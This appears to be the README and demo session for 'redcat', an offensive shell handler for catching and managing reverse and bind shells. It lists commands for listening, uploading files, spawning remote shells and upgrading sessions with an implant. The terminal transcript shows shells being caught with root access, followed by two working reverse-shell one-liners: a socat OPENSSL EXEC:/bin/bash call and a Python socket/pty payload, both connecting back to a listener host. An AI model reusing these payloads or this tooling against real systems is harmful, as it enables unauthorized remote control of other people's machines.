 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for reverse shells
kill kill the session or listener for a given id
upgrade upgrade a session with a pty using raindrop implant.
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from the remote host of a given session
upload upload a file to the remote host of a given session (slow: not recommended for files bigger than a few mb)
local run a given command on the local system
help list commands or display the help for a given command
[None: @local] redcat🐈 listen ssl -b 4444 test/certs/cert-archlinux.pem test/certs/key-archlinux.pem --password password --ca-ce
rt test/certs/cert-kali.pem
[2023-02-18 14:18:24.119] ssl listener 0 created and listening on :::4444
[None: @local] redcat🐈 listen tcp -b 5555
[2023-02-18 14:18:28.602] tcp listener 1 created and listening on :::5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 :::4444 ssl linux
1 :::5555 tcp linux
[2023-02-18 14:18:34.811] Connected to remote ::ffff:192.168.1.71:34960
[2023-02-18 14:18:37.640] ssl session 0, connected to root@kali-home, is now ready
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |████████████████████| 100.0% Complete
[2023-02-18 14:19:08.310] Connected to remote ::ffff:192.168.1.71:34050
[2023-02-18 14:19:11.147] tcp session 1, connected to daniel@kali-home, is now ready
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home ::ffff:192.168.1.71:34960 ssl linux
1 daniel kali-home ::ffff:192.168.1.71:34050 tcp linux
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-archlinux.pem,verif
y=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, versio
n 1 (SYSV), dynamically linked, interpreter /lib6
4/ld-linux-x86-64.so.2, BuildID[sha1]=4971fab447e
cfb9980e48c2e8658b87835d6fa6d, for GNU/Linux 4.4.
0, stripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socket,os,pty;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"archlinux",5555));os.dup2(s.fileno(),0);os.dup2(
s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/b
in/sh")'